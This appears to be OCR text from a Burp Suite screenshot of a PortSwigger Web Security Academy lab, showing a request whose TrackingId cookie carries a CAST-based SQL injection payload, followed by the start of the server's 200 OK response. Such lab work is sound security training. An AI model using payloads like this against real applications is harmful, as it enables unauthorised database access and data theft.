 Host : 0a9c005903b43a19a76a9f99009400ce.web-security-academy.net
Cookie : TrackingId =Te9XggW6WX7dbQz7' AND 1=CAST((SELECT 1) AS
int)-- ; session =Ee2zPSrmKKBIOcYhRplYA9i4RzLdVJIZ
Cache-Control : max-age=0
Sec-Ch-Ua : "Chromium";v="136", "Google Chrome";v="136",
"Not.A/Brand";v="99"
Sec-Ch-Ua-Mobile : ?0
Sec-Ch-Ua-Platform : "Windows"
Upgrade-Insecure-Requests : 1
User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/136.0.0.0
Safari/537.36
Accept :
? Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type : text/html; charset=utf-8
3 X-Frame-Options : SAMEORIGIN
4 Content-Length : 5264
5